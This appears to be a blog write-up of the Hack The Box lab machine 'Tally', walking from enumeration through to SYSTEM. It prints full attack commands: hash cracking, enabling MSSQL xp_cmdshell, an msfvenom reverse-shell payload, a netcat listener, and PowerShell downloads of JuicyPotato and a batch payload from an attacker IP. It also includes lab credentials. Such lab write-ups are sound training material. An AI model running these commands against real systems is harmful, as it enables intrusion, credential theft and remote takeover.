- Published on
HTB Tally
- Authors

- Name
- collinhacks
- @collinhacks
Tally
Enumeration
nmap all ports, full enumerate
nmap -p- -sV -A <ip> --open -o full-enumerate.nmap
└─$ nmap -p- -sV -A $IP --open -o full-enumerate.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-01 18:35 EDT
Nmap scan report for 10.129.1.183
Host is up (0.049s latency).
Not shown: 60079 closed tcp ports (conn-refused), 5435 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-generator: Microsoft SharePoint
| http-title: Home
|_Requested resource was http://10.129.1.183/_layouts/15/start.aspx#/default.aspx
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Bad Request
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-info:
| 10.129.1.183:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-08-01T22:31:53
|_Not valid after: 2053-08-01T22:31:53
|_ssl-date: 2023-08-01T22:36:40+00:00; +1s from scanner time.
| ms-sql-ntlm-info:
| 10.129.1.183:1433:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
15567/tcp open http Microsoft IIS httpd 10.0
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Service Unavailable
32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| tls-alpn:
| h2
|_ http/1.1
|_ssl-date: 2023-08-01T22:36:40+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US
| Subject Alternative Name: DNS:localhost, DNS:tally
| Not valid before: 2017-09-17T22:51:16
|_Not valid after: 9999-01-01T00:00:00
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
32846/tcp open storagecraft-image StorageCraft Image Manager
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2023-08-01T22:36:31
|_ start_date: 2023-08-01T22:31:39
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 83.46 seconds
nmap (all identified TCP ports + default scripts & service versions)
nmap -p <1,2,3> -sV --script default --script http-methods --script http-headers <ip> -o <ip>-identified-ports.nmap
└─$ nmap -p 21,80,81,135,139,445,808,1433,5985,15567,32843,32844,32846,47001,49664,49665,49666,49667,49668,49669,49670 -sV --script default --script http-methods --script http-headers $IP -o identified-ports.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-01 18:42 EDT
Nmap scan report for 10.129.1.183
Host is up (0.037s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 10.0
| http-headers:
| Cache-Control: private, max-age=2592000
| Content-Length: 27066
| Content-Type: text/html; charset=utf-8
| Expires: Thu, 31 Aug 2023 22:43:31 GMT
| Server: Microsoft-IIS/10.0
| X-SharePointHealthScore: 5
| X-AspNet-Version: 4.0.30319
| SPRequestGuid: 2257cca0-6c18-f075-0000-0af920298ed2
| request-id: 2257cca0-6c18-f075-0000-0af920298ed2
| X-FRAME-OPTIONS: SAMEORIGIN
| SPRequestDuration: 1712
| SPIisLatency: 0
| X-Powered-By: ASP.NET
| MicrosoftSharePointTeamServices: 15.0.0.4420
| X-Content-Type-Options: nosniff
| X-MS-InvokeApp: 1; RequireReadOnly
| Date: Tue, 01 Aug 2023 22:43:31 GMT
| Connection: close
|
|_ (Request type: HEAD)
|_http-server-header: Microsoft-IIS/10.0
| http-title: Home
|_Requested resource was http://10.129.1.183/_layouts/15/start.aspx#/default.aspx
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-generator: Microsoft SharePoint
81/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Tue, 01 Aug 2023 22:43:26 GMT
| Connection: close
| Content-Length: 334
|
|_ (Request type: GET)
|_http-title: Bad Request
|_http-server-header: Microsoft-HTTPAPI/2.0
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
808/tcp open ccproxy-http?
1433/tcp open ms-sql-s Microsoft SQL Server 2016 13.00.1601.00; RTM
| ms-sql-info:
| 10.129.1.183:1433:
| Version:
| name: Microsoft SQL Server 2016 RTM
| number: 13.00.1601.00
| Product: Microsoft SQL Server 2016
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ms-sql-ntlm-info:
| 10.129.1.183:1433:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_ssl-date: 2023-08-01T22:43:34+00:00; +1s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2023-08-01T22:31:53
|_Not valid after: 2053-08-01T22:31:53
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Tue, 01 Aug 2023 22:43:25 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
15567/tcp open http Microsoft IIS httpd 10.0
| http-headers:
| Server: Microsoft-IIS/10.0
| SPRequestGuid: 2157cca0-5c9c-f075-0000-0594025ee7e1
| request-id: 2157cca0-5c9c-f075-0000-0594025ee7e1
| X-FRAME-OPTIONS: SAMEORIGIN
| SPRequestDuration: 1
| SPIisLatency: 49
| WWW-Authenticate: Negotiate
| WWW-Authenticate: NTLM
| X-Powered-By: ASP.NET
| MicrosoftSharePointTeamServices: 15.0.0.4420
| X-Content-Type-Options: nosniff
| X-MS-InvokeApp: 1; RequireReadOnly
| Date: Tue, 01 Aug 2023 22:43:27 GMT
| Connection: close
| Content-Length: 0
|
|_ (Request type: GET)
|_http-server-header: Microsoft-IIS/10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
| Negotiate
|_ NTLM
| http-ntlm-info:
| Target_Name: TALLY
| NetBIOS_Domain_Name: TALLY
| NetBIOS_Computer_Name: TALLY
| DNS_Domain_Name: TALLY
| DNS_Computer_Name: TALLY
|_ Product_Version: 10.0.14393
|_http-title: Site doesn't have a title.
32843/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Tue, 01 Aug 2023 22:43:25 GMT
| Connection: close
| Content-Length: 326
|
|_ (Request type: GET)
|_http-server-header: Microsoft-HTTPAPI/2.0
32844/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=SharePoint Services/organizationName=Microsoft/countryName=US
| Subject Alternative Name: DNS:localhost, DNS:tally
| Not valid before: 2017-09-17T22:51:16
|_Not valid after: 9999-01-01T00:00:00
|_http-title: Service Unavailable
|_ssl-date: 2023-08-01T22:43:34+00:00; +2s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
| tls-alpn:
| h2
|_ http/1.1
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Tue, 01 Aug 2023 22:43:24 GMT
| Connection: close
| Content-Length: 326
|
|_ (Request type: GET)
32846/tcp open storagecraft-image StorageCraft Image Manager
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
| http-headers:
| Content-Type: text/html; charset=us-ascii
| Server: Microsoft-HTTPAPI/2.0
| Date: Tue, 01 Aug 2023 22:43:24 GMT
| Connection: close
| Content-Length: 315
|
|_ (Request type: GET)
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1s, deviation: 0s, median: 0s
| smb2-time:
| date: 2023-08-01T22:43:27
|_ start_date: 2023-08-01T22:31:39
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.56 seconds
nmap (vuln scan)
nmap -p <1,2,3> --script vuln <ip> -o <ip>-vuln.nmap
└─$ nmap -p 21,80,81,135,139,445,808,1433,5985,15567,32843,32844,32846,47001,49664,49665,49666,49667,49668,49669,49670 --script vuln $IP -o vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2023-08-01 18:46 EDT
Nmap scan report for 10.129.1.183
Host is up (0.032s latency).
PORT STATE SERVICE
21/tcp open ftp
80/tcp open http
| http-enum:
| /_layouts/images/helpicon.gif: MS Sharepoint
| /_vti_bin/_vti_aut/author.dll: Frontpage file or folder
| /_vti_bin/_vti_adm/admin.dll: Frontpage file or folder
| /_vti_bin/shtml.dll: Frontpage file or folder
| /_vti_pvt/service.cnf: Frontpage file or folder
| /_vti_pvt/services.cnf: Frontpage file or folder
| /CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config: Cute Editor ASP.NET Remote File Disclosure ( CVE 2009-4665 )
| /manifest.json: Manifest JSON File
|_ /archive/flash:home/html/images/Cisco_logo.gif: Cisco SDM
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-frontpage-login:
| VULNERABLE:
| Frontpage extension anonymous login
| State: VULNERABLE
| Default installations of older versions of frontpage extensions allow anonymous logins which can lead to server compromise.
|
| References:
|_ http://insecure.org/sploits/Microsoft.frontpage.insecurities.html
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.129.1.183
| Found the following possible CSRF vulnerabilities:
|
| Path: http://10.129.1.183:80/_layouts/15/start.aspx
| Form id: aspnetform
|_ Form action: ./start.aspx
|_http-dombased-xss: Couldn't find any DOM based XSS.
81/tcp open hosts2-ns
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
808/tcp open ccproxy-http
1433/tcp open ms-sql-s
5985/tcp open wsman
15567/tcp open unknown
32843/tcp open unknown
32844/tcp open unknown
32846/tcp open unknown
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Host script results:
|_smb-vuln-ms10-061: No accounts left to try
|_samba-vuln-cve-2012-1182: No accounts left to try
|_smb-vuln-ms10-054: false
Nmap done: 1 IP address (1 host up) scanned in 495.30 seconds
Port Enumeration
**Port 80
Sharepoint
http://10.129.1.183/CuteSoft_Client/CuteEditor/Load.ashx?type=image&file=../../../web.config error
CVE 2009-4665possiblyhttp://10.129.1.183/_vti_inf.html
FrontPageconfiguration informationhttps://resources.bishopfox.com/resources/tools/sharepoint-hacking-diggity/attack-tools/
- Sharepoint URL Brute https://github.com/bhasbor/SharePointURLBrute-v1.1/tree/master
perl SharePointURLBrute\ v1.1.pl -a "http://10.129.1.183/" -e SharePoint-UrlExtensions-18Mar2012.txt- Best fuzzer for a sharepoint site that I can get a front page to
Sharepoint URL Brute
└─$ perl SharePointURLBrute\ v1.1.pl -a "http://10.129.1.183/" -e SharePoint-UrlExtensions-18Mar2012.txt 2 ⚙ Starting search for common SharePoint Pages Start Time: Tue Aug 1 20:29:37 2023 FOUND: http://10.129.1.183/_catalogs/masterpage/Forms/AllItems.aspx FOUND: http://10.129.1.183/_catalogs/wp/Forms/AllItems.aspx FOUND: http://10.129.1.183/_layouts/AreaNavigationSettings.aspx FOUND: http://10.129.1.183/_Layouts/AreaTemplateSettings.aspx FOUND: http://10.129.1.183/_Layouts/AreaWelcomePage.aspx FOUND: http://10.129.1.183/_Layouts/ChangeSiteMasterPage.aspx FOUND: http://10.129.1.183/_layouts/MyInfo.aspx FOUND: http://10.129.1.183/_layouts/MyPage.aspx FOUND: http://10.129.1.183/_layouts/PageSettings.aspx FOUND: http://10.129.1.183/_layouts/policy.aspx FOUND: http://10.129.1.183/_layouts/policyconfig.aspx FOUND: http://10.129.1.183/_layouts/policycts.aspx FOUND: http://10.129.1.183/_layouts/Policylist.aspx FOUND: http://10.129.1.183/_Layouts/RedirectPage.aspx?Target={SiteCollectionUrl}_catalogs/masterpage FOUND: http://10.129.1.183/_layouts/SiteDirectorySettings.aspx FOUND: http://10.129.1.183/_layouts/sitemanager.aspx FOUND: http://10.129.1.183/_Layouts/SiteManager.aspx?lro=all FOUND: http://10.129.1.183/_vti_bin/alerts.asmx FOUND: http://10.129.1.183/_vti_bin/dspsts.asmx FOUND: http://10.129.1.183/_vti_bin/forms.asmx FOUND: http://10.129.1.183/_vti_bin/Lists.asmx FOUND: http://10.129.1.183/_vti_bin/people.asmx FOUND: http://10.129.1.183/_vti_bin/Permissions.asmx FOUND: http://10.129.1.183/_vti_bin/search.asmx FOUND: http://10.129.1.183/_vti_bin/UserGroup.asmx FOUND: http://10.129.1.183/_vti_bin/versions.asmx FOUND: http://10.129.1.183/_vti_bin/Views.asmx FOUND: http://10.129.1.183/_vti_bin/webpartpages.asmx FOUND: http://10.129.1.183/_vti_bin/webs.asmx FOUND: http://10.129.1.183/_vti_bin/SharepointEmailWS.asmx FOUND: http://10.129.1.183/_vti_bin/spsearch.asmx FOUND: http://10.129.1.183/_vti_bin/WebPartPages.asmx FOUND: http://10.129.1.183/default.aspx FOUND: http://10.129.1.183/shared documents/forms/allitems.aspx Search Complete Total # of SP Admin URLs Found: 34 Finish Time: Tue Aug 1 20:36:37 2023
Exploitation
**********Port 80
Foothold
perl SharePointURLBrute\ v1.1.pl -a "http://10.129.1.183/" -e SharePoint-UrlExtensions-18Mar2012.txt- Last output led to this
FOUND: http://10.129.1.183/shared documents/forms/allitems.aspx - In here was a .docx for
ftp-detailstally:UTDRSCH53c"$6hys- but led to nothing
- Did more enumeration, did
ffufbut with a sharepoint enumeration file I found inSecLists, and blocked out common word amounts being returned, full command was:ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/CMS/Sharepoint.fuzz.txt -u http://10.129.1.183/FUZZ -H "X-Originating-IP: 127.0.0.1, X-Forwarded-For: 127.0.0.1, X-Remote-IP: 127.0.0.1, X-Remote-Addr: 127.0.0.1, X-Client-IP: 127.0.0.1" -r -t 15 -fw 290,1 - Here we found a
viewlsts.aspxdirectory, and I also found it in a URL linked below for useful sharepoint URLs. In here there wasn’t anything, so I tried changing totallyin/etc/hostswith10.129.1.183 htb.local tallyand then browsed tohttp://tallyand it worked. Inhttp://tallyit was the same shit just local, so inviewlsts.aspxI was able to see a new file which contained a message from the FinanceTeam: http://tally/_layouts/15/start.aspx#/SitePages/FinanceTeam.aspx
Hi all,
Welcome to your new team page!
As always, there's still a few finishing touches to make. Rahul - please upload the design mock ups to the Intranet folder as 'index.html' using the ftp_user account - I aim to review regularly.
We'll also add the fund and client account pages in due course.
Thanks – Sarah & Tim.
- So I tried
ftpftp_user:UTDRSCH53c"$6hyswhich is the old password we found and it worked. - We want to download the entire FTP directory because if we try to get files from it, it can get fucked up with ASCII:

- So to download it all we do
wget -r 'ftp://ftp_user:UTDRSCH53c"$6hys@10.129.1.183'which puts it into a directory called10.129.1.183 - In here, in the
timdirectory contained atim.kdbxso I didkeepass2john tim.kdbx > tim.kdbx.hash - We can now crack it with
hashcat kim.kdbx.hash /usr/share/wordlists/rockyou.txt -m 13400 - This got errors, and it was because “
tim:" was in the beginning of the hash as so:
tim:$keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da5f0f
But then we remove tim: and we have a valid hash:
$keepass$*2*6000*0*f362b5565b916422607711b54e8d0bd20838f5111d33a5eed137f9d66a375efb*3f51c5ac43ad11e0096d59bb82a59dd09cfd8d2791cadbdb85ed3020d14c8fea*3f759d7011f43b30679a5ac650991caa*b45da6b5b0115c5a7fb688f8179a19a749338510dfe90aa5c2cb7ed37f992192*85ef5c9da14611ab1c1edc4f00a045840152975a4d277b3b5c4edc1cd7da5f0f
- Got the example from the hashcat wiki https://hashcat.net/wiki/doku.php?id=example_hashes

simplementeyois the password- We can now log into the Keepass database with
kpcli --kdb tim.kdbx find .→show -f 0→show -f 1→show -f 2
kpcli:/> show -f
kpcli:/> find .
Searching for "." ...
- 3 matches found and placed into /_found/
Would you like to list them now? [y/N]
=== Entries ===
0. Default
1. PDF Writer
2. TALLY ACCT share
kpcli:/> show -f 0
Path: /WORK/CISCO/
Title: Default
Uname: cisco
Pass: cisco123
URL:
Notes:
kpcli:/> show -f 1
Path: /WORK/SOFTWARE/
Title: PDF Writer
Uname: 64257-56525-54257-54734
Pass:
URL:
Notes:
kpcli:/> show -f 2
Path: /WORK/WINDOWS/Shares/
Title: TALLY ACCT share
Uname: Finance
Pass: Acc0unting
URL:
Notes:
kpcli:/>

crackmapexec smb 10.129.1.183 -u Finance -p Acc0unting
- Enumerate shares
crackmapexec smb 10.129.1.183 -u Finance -p Acc0unting --shares

- So we see readable shares we can connect to the ACCT since it has
Permission=READ smbclient //10.129.1.183/ACCT -U Finance Acc0unting- In
zz_Archived\SQL\we see aconn-info.txtfile,get conn-info.txtand it has credentials:
old server details
db: sa
pass: YE%TJC%&HYbe5Nw
have changed for tally
Had to look at writeup here, apparently there is a tester.exe file in the smb: \zz_Migration\Binaries\New folder\> folder which contains a string for a password to a MSSQL server → get tester.exe → strings tester.exe
DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;
- So now we have the db =
saand a pwd =GWE3V65#6KFH93@4GWTG2G /opt/impacket/examples/mssqlclient.py sa:GWE3V65#6KFH93@4GWTG2G@10.129.1.183authenticates us- Did
helpto see the commands, sawxp_cmdshell <command>so I tried to execute it and got an error, quick google search showsenable_xp_cmdshellworks so I can doxp_cmdshell whoami:
SQL (sa dbo@master)> enable_xp_cmdshell
[%] exec master.dbo.sp_configure 'show advanced options',1;RECONFIGURE;exec master.dbo.sp_configure 'xp_cmdshell', 1;RECONFIGURE;
[*] INFO(TALLY): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
[*] INFO(TALLY): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (sa dbo@master)> xp_cmdshell whoami
[%] exec master..xp_cmdshell 'whoami'
output
-----------
tally\sarah
NULL


- Create a reverse shell with
xp_cmdshell powershell -e <powershell-script>Here, Hack-Tools browser extension none of the base64 encoded ones worked. So, I went to revshells, and the first one worked:
Root

whoami /priv
systeminfo

- Went to the JuicyPotato repo on GitHub, CLSID directory, Windows_Server_2016_Standard: https://github.com/ohpe/juicy-potato/tree/master/CLSID/Windows_Server_2016_Standard
- Here it is best to choose
wuauservI think so I just grabbed theCLSIDfor that for our.\JuicyPotato.exeexecute later mkdir C:\tmp- Local:

msfvenom -p cmd/windows/reverse_powershell LHOST=10.10.16.15 LPORT=9002 > rev.bat cp ~/Tools/privesc/windows/JuicyPotato.exe .copy it into directoryhttpfor listenernc -lvnp 9002for reverse shell- On target:
(New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/JuicyPotato.exe', 'C:\tmp\JuicyPotato.exe') (New-Object System.Net.WebClient).DownloadFile('http://10.10.16.15/rev.bat', 'C:\tmp\rev.bat').\JuicyPotato.exe -t * -p rev.bat -l 9002 -c "{e60687f7-01a1-40aa-86ac-db1cbf673334}" 9002
Useful resource links
https://sharepointstuff.com/2021/03/30/useful-sharepoint-urls/
https://hashcat.net/wiki/doku.php?id=example_hashes
Lessons Learned
- Getting foothold here was actually pretty hard, once I got to the point where I was able to privesc to root I was just praying it was something easy and luckily it was JuicyPotato. There was a lot of tieing together clues from one thing to another which is a great way for a box, I just had to reference the writeup here a lot.